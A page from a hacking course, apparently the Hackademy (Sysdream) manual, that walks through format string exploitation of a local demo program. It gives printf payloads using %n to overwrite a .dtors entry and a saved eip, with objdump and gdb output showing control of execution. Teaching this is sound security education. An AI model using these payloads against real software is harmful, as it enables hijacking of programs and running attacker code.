You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.

Using dtors.<br />
bash# objdump -s -j .dtors vuln<br />
vuln: file format elf32-i386<br />
Contents <strong>of</strong> .dtors section:<br />
80495ac ffffffff 00000000 ........<br />
bash#<br />
We are going to overwrite the value 00000000 from which we easily deduce the address :<br />
0x080495ac + 4 = 0x080495b0.<br />
bash# echo `printf "\xb0\x95\x04\x08%%.26210x"`%12\$n > file<br />
bash# ./vuln < file<br />
0000[...]00000<br />
Bye bye !<br />
Segmentation error (core dumped)<br />
bash#<br />
When opening the core file, gdb shows us this:<br />
<strong>Pro</strong>gram terminated with signal 11, Segmentation fault.<br />
#0 0x00006666 in ?? ()<br />
So the program tried to execute the instructions contained at address 0x00006666, and we hijacked<br />
the program's execution flow successfully.<br />
The “Bye bye!” chain was displayed because, as we said, the functions contained in the .dtors section<br />
are executed after the main function.<br />
Overwriting a saved eip.<br />
bash# ./vuln<br />
AAAA %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x<br />
AAAA 447470 bffff928 c8 bffff850 520f23 bffff928 80483d5 bffff850 bffff850 c8 464077 41414141<br />
20782520 25207825 78252078 20782520 25207825 78252078 20782520<br />
Bye bye !<br />
bash#<br />
Seeing how data is placed, we can guess that 0xbffff850 is our format chain's address (the parameter<br />
provided at the printf function). Let us try to find what could correspond to a saved eip: we find<br />
0xbffff928 and 0x080483d5. This could be a saved $ebp and $eip couple. With these elements in our<br />
possession, we can determine the address <strong>of</strong> this saved eip, as we know that 0xbffff850 points to<br />
41414141. After calculating it, we can conclude that the saved eip's address is: 0xbffff850 – 20 bytes =<br />
0xbffff83c. Let's try to overwrite this value:<br />
bash# echo `printf "\x3c\xf8\xff\xbf%%.26210x"`%12\$n > file<br />
bash# ./vuln < file<br />
0000[...]0000<br />
Segmentation error (core dumped)<br />
bash#<br />
As in the previous example, we use gdb on the core file to determine what caused the segmentation<br />
error. We can see that the program crashed because the eip is equal to 0x00006666. So we have<br />
overwritten a saved eip, following the same principle as buffer overflows. From the moment we control<br />
the instruction register, the methods used to execute code are the same as in a buffer overflow. We<br />
could place our shellcode in environment or in vulnerable program parameter, or we could even create<br />
a shellcode wherever we choose to by using a format chain (since we can write what we want, where<br />
we want).<br />
The <strong>Hack</strong>ademy DMP -157/209- SYSDREAM